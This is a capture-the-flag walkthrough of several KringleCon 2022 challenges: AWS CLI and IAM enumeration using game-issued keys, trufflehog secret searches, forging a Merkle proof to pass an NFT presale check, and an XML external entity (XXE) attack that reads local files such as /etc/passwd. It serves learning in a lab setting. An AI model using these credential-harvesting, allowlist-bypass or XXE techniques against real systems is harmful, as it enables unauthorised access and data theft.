After talking to Jill Underpole you get the following hints:

### AWS Whoami?

In the AWS command line (CLI), the Secure Token Service or <u>STS</u> has one very useful function.

Let's open the terminal:

```
You may not know this, but AWS CLI help messages are very easy to access. First, try typing:
$aws help
```

Let's do this by following the hints given:

elf@6fe373c006f7:~\$ aws help

Great! When you're done, you can quit with q. Next, please configure the default aws cli credentials with the access key AKQAAYRKO7A5Q5XUY2IY, the secret key qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19io5uf and the region us-east-1 . https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-quickstart.html#cliconfigure-quickstart-config

```
elf@6fe373c006f7:~$ aws configure
AWS Access Key ID [None]: AKQAAYRK07A5Q5XUY2IY
AWS Secret Access Key [None]: qzTscgNdcdwIo/soPKPoJn9sBr15eMQQL19i05uf
Default region name [None]: us-east-1
Default output format [None]:
```

```
Excellent! To finish, please get your caller identity using the AWS command line.
For more details please reference:
$ aws sts help
or reference:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/sts/index.html
```

```
elf@6fe373c006f7:~$ aws sts get-caller-identity
{
    "UserId": "AKQAAYRK07A5Q5XUY2IY",
    "Account": "602143214321",
    "Arn": "arn:aws:iam::602143214321:user/elf_helpdesk"
}
```

We get following hints:

### **Trufflehog Tool**

You can search for secrets in a Git repo with trufflehog git https://some.repo/here.git.

### **Checkout Old Commits**

If you want to look at an older code commit with git, you can git checkout CommitNumberHere.

### Go back to Objective list

## **Trufflehog Search**

Overview



A real Frobbit is standing near to that huge machine. Difficulty: (2/5) Task Name / Task Giver: Gerty Snowburrow, found in KringleCon CloudRing

### Challenge

Use Trufflehog to find secrets in a <u>Git repo</u>. Work with Jill Underpole in the Cloud Ring for hints. What's the name of the file that has AWS credentials?

### Solution

We'll open a terminal an run:

```
L_$ trufflehog https://haugfactory.com/orcadmin/aws_scripts
...
Filepath: put_policy.py
...
region_name='us-east-1',
    aws_access_key_id=ACCESSKEYID,
    aws_secret_access_key=SECRETACCESSKEY,
    aws_access_key_id="AKIAAIDAYRANYAHGQOHD",
    aws_secret_access_key="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",
...
```

So the name of the file that has AWS credentials is put\_policy.py

We get following hints:

### (Attached) User Policies

AWS inline policies pertain to one identity while managed policies can be attached to many identities.

### **IAM Privilege Escalation**

You can try s3api or Tambda service commands, but <u>Chris Elgee's talk</u> on AWS and IAM might be a good start!

Go back to Objective list

## **Exploitation via AWS CLI**

Overview



This Sporc is standing at the top of that huge machine. Difficulty: (3/5) Task Name / Task Giver: Sulfrod, found in KringleCon CloudRing

### Challenge

Flex some more advanced AWS CLI skills to escalate privileges! Help Gerty Snowburrow in the Cloud Ring to get hints for this challenge.

### Solution

Let's open the terminal:

```
Use Trufflehog to find credentials in the Gitlab instance at
https://haugfactory.com/asnowball/aws_scripts.git.
Configure these credentials for us-east-1 and then run:
$ aws sts get-caller-identity
```

Ok, so we feed the trufflehog:



As we are told to use that information:

```
elf@000bac2fla6f:~$ aws configure
AWS Access Key ID [None]: AKIAAIDAYRANYAHGQOHD
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
elf@000bac2fla6f:~$ aws sts get-caller-identity
{
    "UserId": "AIDAJNIAAQYHIAAHDDRA",
    "Account": "602123424321",
    "Arn": "arn:aws:iam::602123424321:user/haug"
}
```

We get a new note:

Managed (think: shared) policies can be attached to multiple users. Use the AWS CLI to find any policies attached to your user. The aws iam command to list attached user policies can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html Hint: it is NOT list-user-policies.

After a quick look at the AWS page we realize list-attached-user-policies must be the right choice.

elf@000bac2f1a6f:~\$ aws iam list-attached-user-policies --user-name haug

We get a new note:

```
Now, view or get the policy that is attached to your user.
The aws iam command to get a policy can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
```

We decide to query this:

```
elf@000bac2f1a6f:~$ aws iam get-policy --policy-arn
"arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY"
{
          "Policy": {
              "PolicyName": "TIER1_READONLY_POLICY",
              "PolicyId": "ANPAYYOROBUERT7TGKUHA",
              "Arn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY",
              "Path": "/",
              "DefaultVersionId": "v1",
              ...
```

Again, we get a new note:

```
Attached policies can have multiple versions. View the default version of this policy.
The aws iam command to get a policy version can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
```

Just append a version:

```
elf@000bac2f1a6f:~$ aws iam get-policy-version --policy-arn
"arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY" --version-id "v1"
{
        "PolicyVersion": {
            "Document": {
                "Version": "2012-10-17",
                "Statement": [
                ...
```

We get a new note:

Inline policies are policies that are unique to a particular identity or resource. Use the AWS CLI to list the inline policies associated with your user. The aws iam command to list user policies can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html Hint: it is NOT list-attached-user-policies.

This time it is:

```
elf@2e62f24e0761:~$ aws iam list-user-policies --user-name haug{
    "PolicyNames": [
        "S3Perms"
    ],
    "IsTruncated": false
}
```

A new note:

Now, use the AWS CLI to get the only inline policy for your user. The aws iam command to get a user policy can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html

That should be simple:

A new note:

The inline user policy named S3Perms disclosed the name of an S3 bucket that you have permissions to list objects. List those objects! The aws s3api command to list objects in an s3 bucket can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/s3api/index.html

A quick look again and...

A new note:

```
The attached user policy provided you several Lambda privileges. Use the AWS CLI to
list Lambda functions.
The aws lambda command to list functions can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html
```

```
elf@2e62f24e0761:~$ aws lambda list-functions
{
    "Functions": [
        {
          "FunctionName": "smogmachine_lambda",
          "FunctionArn": "arn:aws:lambda:us-east-
1:602123424321:function:smogmachine_lambda",
...
    "Environment": {
          "Variables": {
               "Variables": {
                "LAMBDASECRET": "975ceab170d61c75",
               "LOCALMNTPOINT": "/mnt/smogmachine_files"
...
```

New note:

Lambda functions can have public URLs from which they are directly accessible. Use the AWS CLI to get the configuration containing the public URL of the Lambda function. The aws lambda command to get the function URL config can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html

Let's try

```
elf@2e62f24e0761:~$ aws lambda get-function-url-config --function-name
"smogmachine_lambda"
{
    "FunctionUrl": "https://rxqnav37qmvqxtaksslw5vwwjm0suhwc.lambda-url.us-east-
1.on.aws/",
    "FunctionArn": "arn:aws:lambda:us-east-
1:602123424321:function:smogmachine_lambda",
    "AuthType": "AWS_IAM",
    "Cors": {
        "AllowCredentials": false,
        "AllowHeaders": [],
        "AllowMethods": [
            "GET",
            "POST"
        ],
. . .
```

And we did it:

Great, you did it all - thank you!

Go back to Objective list

### Buy a Hat

#### Overview



This elf is standing next to a hat vending machine. Difficulty: (2/5) Task Name / Task Giver: Wombley Cube, found in KringleCon BurningRingOfFire

### Challenge

Travel to the Burning Ring of Fire and purchase a hat from the vending machine with KringleCoin. Find hints for this objective hidden throughout the tunnels.

### Solution

After talking to Wombley Cube you get the following hints:

### **Hat Dispensary**

To purchase a hat, first find the hat vending machine in the Burning Ring of Fire. Select the hat that you think will give your character a bold and jaunty look, and click on it. A window will open giving you instructions on how to proceed with your purchase.

### **Prepare to Spend**

Before you can purchase something with KringleCoin, you must first approve the financial transaction. To do this, you need to find a KTM; there is one in the Burning Ring of Fire. Select the Approve a KringleCoin transfer button. You must provide the target wallet address, the amount of the transaction you're approving, and your private wallet key.

### Wear It Proudly!

You should have been given a target address and a price by the Hat Vending machine. You should also have been given a Hat ID #. Approve the transaction and then return to the Hat Vending machine. You'll be asked to provide the Hat ID and your wallet address. Complete the transaction and wear your hat proudly!

So let's follow the hints. We go to the vending machine and select a fancy new hat. The vending machine says:

```
To purchase this hat you must:
Use a KTM to pre-approve a 10 KC transaction to the wallet address:
0xc2783B4531c95336B654249AFfd1Fe606f93d97d
Return to this kiosk and use Hat ID: 558 to complete your purchase.
```

Let's go to the KTM and select the option Approve a KringleCoin Transfer. We fill the fields like in this example:

```
"To" Address: 0xc2783B4531c95336B654249AFfd1Fe606f93d97d
Amount (KC): 10
Your Key: (Well you should have noted it somewhere :) )
```

After approval we have a success here: You have successfully approved the transaction! Going back to the vending machine and select Approved a transaction? Know your Hat ID? Click here to buy. We fill the fields as following:

Your Wallet Address: (You have noted this as well :) ) Hat ID: 558 (depending on your taste)

Success:

Transaction succeeded! TransactionID: 0x5ele94fe24a52a87aff6a4a8d22a2f0346d6eac45691560730f34ed2f5406b46 Block 48993

We wear our new hat proudly:



Go back to Objective list

## Exploit a Smart Contract

#### Overview



That business-style Sporc is standing next to a terminal. Difficulty: (5/5) Task Name / Task Giver: Luigi, found in KringleCon BurningRingOfFire

### Challenge

Exploit flaws in a smart contract to buy yourself a Bored Sporc NFT. Find hints for this objective hidden throughout the tunnels.

### Solution

The The Bored Sporc Rowboat Society web site has three pages:

- The main page telling you something about the society
- The gallery page listing current owners and NFTs
- The presale page allowing you to check the presale list and buy a NFT

At first let's do a simple check using the presale page and following information:

- Wallet Address: (you have noted it of course)
- Proof Values: 0x00 (we don't know it yet)

Let's look at the web console and we see a **POST** request to <u>https://boredsporcrowboatsociety.com/cg</u> <u>i-bin/presale</u> with following payload:

```
{
    "WalletID":"0x(yourownaddress)",
    "Root":"0x258e841a5cd9a65de7bba00172960e55e985fd29f4143cb5dc866bc29239ae80",
    "Proof":"0x083f32bd3c6bdf00d603dbd24cd0165fbfdd8afa09d082950baf6b425b1d0f5b",
    "Validate":"true",
    "session":"7819373f-f635-44b1-96b1-65ec01c9426f"
}
```

So it seems all we need is a valid Merkle Tree, it's Root and a Proof. Let's create one using <u>this repo</u>. The only code changes necessary are (for the other 2 leafs just take a address from the gallery page):

```
allowlist = ["0xa1861E96DeF10987E1793c8f77E811032069f8E9", "0x(yourownaddress)",
"0xc249927fb81bde4eA7B9Dc9e4c9E6F503F147fe2"]
print('Proof:', mt.get_proof(Web3.solidityKeccak(['bytes'],
["0x(yourownaddress)"])))
```

```
docker build -t merkletrees .
docker run -it --rm --name=merkletrees merkletrees
```

```
mt_user@566f02498986:~$ python3 merkle_tree.py
Root: 0x258e841a5cd9a65de7bba00172960e55e985fd29f4143cb5dc866bc29239ae80
Proof: ['0x083f32bd3c6bdf00d603dbd24cd0165fbfdd8afa09d082950baf6b425b1d0f5b']
```

We'll go back to the web site and copy the original presale call using the deveveloper tools and copy that request as cURL request (saved here as check.sh). We substitute the root and proof in the payload with the values from our python script:

```
└─$ ./check.sh
{"Response": "You're on the list and good to go! Now... BUY A SPORC!"}
```

We'll note the society wallet address 0xe8fc6f6a76BE243122E3d01A1c544F87f1264d3a and use a KTM to *transfer* 100KC. We run the same script with the parameter changed "validate":"false":



Go back to Objective list

**Blockchain Divination** 

#### Overview



That fiery looking Sporc is standing next to a terminal. Difficulty: (4/5) Task Name / Task Giver: Slicmer, found in KringleCon BurningRingOfFire

### Challenge

Use the Blockchain Explorer in the Burning Ring of Fire to investigate the contracts and transactions on the chain. At what address is the KringleCoin smart contract deployed? Find hints for this objective hidden throughout the tunnels.

### Solution

receiptsRoot

logsBloom

difficulty number

gasLimit

1 30000000

**Blockchain Explorer** Current highest block: 58333 Block Number: 1 Block #1 hash d4a549cb109be49ab10c37d0b61e320a68b3613b5d3407f706c31d8c13f0a93c parentHash 07143fd59b0c38f510495666db79551ff0a45899488810d4ff017d1d49d4d7a1 sha3Uncles 1dcc4de8dec75d7aab85b567b6ccd41ad312451b948a7413f0a142fd40d49347 0x8B86BB82b4b0a7C085d64B86aF6B6d99150f92a1 miner stateRoot 093464f21f0e3d5329dfdeb866cae3f8559c0a4db3760e017e9336a7a48cc7cb 78f23d5ceb4c99b952381ddc932604b7853aa6a838ad248508da07d1ff851730 transactionsRoot

518caceb1ec2d2caa5edb327ed39d6bc7da2ac533a69590935c9b846b8f96749

Every blockchain has a start :) So let's go back to the very start using the blockchain explorer:

|                 | L                                                                                                    |                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| gasUsed         | 602854                                                                                                    |                                                                                                    |
| timestamp       | 1670431043 (2022-12-07 16:37:23 GMT)                                                                                  |                                                                                                    |
| extraData       |                                                                                                    |                                                                                                    |
| mixHash         | 000000000000000000000000000000000000000                                                                               |                                                                                                    |
| nonce           | 00000000000000                                                                                                    |                                                                                                    |
| totalDifficulty | 2                                                                                                    |                                                                                                    |
| baseFeePerGas   | 87500000                                                                                                    |                                                                                                    |
| size            | 3161                                                                                                    |                                                                                                    |
|                 | Transaction 0                                                                                                    |                                                                                                    |
|                 | This transaction creates a contract.<br>"KringleCoin"<br>Contract Address: 0xc27A2D3DE339Ce353c0eFBa32e948a88F1C86554 |                                                                                                    |
|                 | hash                                                                                                    | b5f5c335a4d79a45f53142bc0d49d2f8093922f1c903140a665059aee1bbebd3                                                                                                    |
|                 | type                                                                                                    | 0x0                                                                                                    |
|                 | nonce                                                                                                    | 0                                                                                                    |
|                 | blockHash                                                                                                    | d4a549cb109be49ab10c37d0b61e320a68b3613b5d3407f706c31d8c13f0a93c                                                                                                    |
|                 | blockNumber                                                                                                    | 1                                                                                                    |
|                 | transactionIndex                                                                                                    | 0                                                                                                    |
|                 | from                                                                                                    | 0x8B86BB82b4b0a7C085d64B86aF6B6d99150f92a1                                                                                                    |
|                 | to                                                                                                    | None                                                                                                    |
|                 | value                                                                                                    | 0                                                                                                    |
|                 | gasUsed<br>timestamp<br>extraData<br>mixHash<br>nonce<br>totalDifficulty<br>baseFeePerGas<br>size                     | gasUsed         602854           timestamp         1670431043 (2022-           extraData            mixHash         00000000000000           nonce         00000000000000           totalDifficulty         2           baseFeePerGas         87500000           size         3161 |

And there it is already!

```
Transaction 0
This transaction creates a contract.
"KringleCoin"
Contract Address: 0xc27A2D3DE339Ce353c0eFBa32e948a88F1C86554
```

Go back to Objective list

## **Glamtariels Fountain**



A grim looking Sporc is standing next to the fountain. He is desperately looking for something inside the fountain.

Difficulty: (5/5) Task Name / Task Giver: Akbowl, found in KringleCon Fountain

### Challenge

Stare into <u>Glamtariel's fountain</u> and see if you can find the ring! What is the filename of the ring she presents you? Talk to Hal Tandybuck in the Web Ring for hints.

### Solution

Let's open that web site, we'll be presented with following screen:



All we can do at the moment is to drag and drop the icons at the upper left onto Glamtariel or the fountain and get some hints for exchange. We already got another hint from the elves to be aware of all capital letter words, so let's note:

- (1) Kringle really dislikes it if anyone tries to TAMPER with the cookie recipe
- (2) Did you know that I speak in many TYPEs of languages
- (3) Those shivering who weather the storm\nWill learn from how the TRAFFIC FLIES
- (4) The elves do a great job making PATHs which are easy to follow once you see them
- (5) many who have tried to find the PATH here uninvited have ended up very disAPPointed
- (6) I like to keep track of all my rings using a SIMPLE FORMAT
- (7) I keep a list of all my rings in my RINGLIST file

As we are not able to do very much else let's analyze that web site in Burp Suite. So open up *Burp Suite* -> *Select Tab Proxy* -> *Open browser* -> *Enter URL* <u>https://glamtarielsfountain.com/</u>. Let's just repeat the steps above and collect all that data. In the tab *Proxy* we can see a lot of requests like POST /dropped. Send one of those to the repeater and we have a request as:

```
POST /dropped HTTP/2
Host: glamtarielsfountain.com
Cookie: MiniLembanh=4313b833-8e9c-4a51-923b-
e995336d241c.kUIEkPpFeuElxBe8Y0TskIoFPQk; GCLB="52eeeb95b0a69f8d"
...
Accept: application/json
Content-Type: application/json
X-Grinchum:
ImI3OTkyNDYwODNkNjMwZjRiZDFkMDEyNZYZNTAXMTA0MjE1ODUxODYi.Y5ozKA.hsGOkuBMB0eRe9dMTxpO
X0X3-V8
...
{"imgDrop":"img4","who":"princess","reqType":"json"}
```

The response for that will be:

```
HTTP/2 200 OK
Server: Werkzeug/2.2.2 Python/3.10.8
...
Content-Type: application/json
...
Set-Cookie: MiniLembanh=4313b833-8e9c-4a51-923b-
e995336d241c.kUIEkPpFeuElxBe8Y0TskIoFPQk; Domain=glamtarielsfountain.com; Path=/
...
{
    "appResp": "Ah, the fiery red ring! I'm definitely proud to have one of them in my
collection.^I think Glamtariel might like the red ring just as much as the blue
ones, perhaps even a little more.",
    "droppedon": "princess",
    "visit": "none"
}
```

Please note if you are tampering (relates to *hint 1*) with the cookies, you will need to reset the session. As this challenge is related to *XML external entity attacks (XXE)* and *hint 2* says we are able to use other *languages* we modify the request so it get's sent as XML not as JSON:

Indeed this change is working and we are still getting a valid response. We are preparing the payload for XXE (as we don't know which parameter might be vulnerable let's just start with the first and obvious one):

The response is still valid so let's swap <!ENTITY xxe "img4" >]> with <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> . Sadly we get a bad response:

Sorry, we dont know anything about that.^Sorry, we dont know anything about that.

So we have to build our path carefully. Let's look at one of the responses and use the remaining hints:

```
{
    "appResp": "Careful with the fountain! I know what you were wondering about there.
It's no cause for concern. The PATH here is closed!^Between Glamtariel and Kringle,
many who have tried to find the PATH here uninvited have ended up very disAPPointed.
Please click away that ominous eye!",
    "droppedOn": "fountain",
    "visit": "static/images/stage2ring-eyecu_2022.png,260px,90px"
}
```

- (3) Those shivering who weather the storm\nWill learn from how the TRAFFIC FLIES -> matches the static
- (4) The elves do a great job making PATHs which are easy to follow once you see them -> yeah, we are currently doing this :)
- (5) many who have tried to find the PATH here uninvited have ended up very disAPPointed -> python/flask/werkzeug apps are often hosted in /app
- (6) I like to keep track of all my rings using a SIMPLE FORMAT -> so the list may be a simple .txt file
- (7) I keep a list of all my rings in my RINGLIST file -> the filename may include something like ringlist

Let's try <!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt" >]> . I have to admit, there was a lot of guessing and trial and error involved. But at the end it worked:

```
{
